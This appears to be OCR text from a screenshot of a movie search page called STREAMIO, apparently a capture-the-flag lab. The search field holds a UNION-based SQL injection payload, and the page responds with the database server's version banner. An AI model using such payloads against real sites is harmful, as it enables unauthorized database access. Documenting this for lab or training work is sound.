 STREAMIO
Search for a movie:
test' UNION SELECT 1,@@version,3,4,5,6;-- -
Search
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard 10.0 (Build 17763: ) (Hypervisor)
3
Watch